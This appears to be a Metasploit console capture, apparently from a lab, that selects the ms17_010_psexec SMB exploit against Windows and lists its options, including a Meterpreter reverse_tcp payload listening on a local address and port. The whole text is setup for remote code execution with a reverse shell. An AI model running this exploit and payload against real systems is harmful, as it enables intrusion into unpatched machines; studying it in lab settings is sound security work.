 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/n yes List of named pipes to check
amed_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fold
er share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port